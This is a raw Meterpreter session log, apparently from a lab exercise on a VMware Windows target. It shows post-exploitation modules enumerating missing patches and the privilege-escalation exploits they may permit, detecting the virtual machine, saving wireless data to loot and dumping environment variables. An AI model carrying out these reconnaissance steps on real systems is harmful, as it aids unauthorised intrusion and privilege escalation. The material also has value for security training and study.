 meterpreter > run post/windows/gather/enum_patches
[+] KB2871997 is missing
[+] KB2928120 is missing
[+] KB977165 - Possibly vulnerable to MS10-015 kitrap0d if Windows 2K SP4 - Windows 7 (x86)
[+] KB2305420 - Possibly vulnerable to MS10-092 schelevator if Vista, 7, and 2008
[+] KB2592799 - Possibly vulnerable to MS11-080 afdjoinleaf if XP SP2/SP3 Win 2k3 SP2
[+] KB2778930 - Possibly vulnerable to MS13-005 hwnd_broadcast, elevates from Low to Medium integrity
[+] KB2850851 - Possibly vulnerable to MS13-053 schlamperei if x86 Win7 SP0/SP1
[+] KB2870008 - Possibly vulnerable to MS13-081 track_popup_menu if x86 Windows 7 SP0/SP1
meterpreter > run post/windows/gather/checkvm
[*] Checking if ADMIN is a Virtual Machine .....
[+] This is a VMware Virtual Machine
meterpreter > run post/multi/gather/wlan_geolocate
[+] Wireless list saved to loot.
meterpreter > run post/multi/gather/env
APPDATA=C:\Documents and Settings\Administrator\Application Data
CLIENTNAME=''(
ClusterLog=C:\WINDOWS\Cluster\cluster.log
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
LOGONSERVER=\\ADMIN
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 94 Stepping 3, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=5e03
Path=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
SESSIONNAME=Console
TEMP=C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp
TMP=C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp
windir=C:\WINDOWS
meterpreter >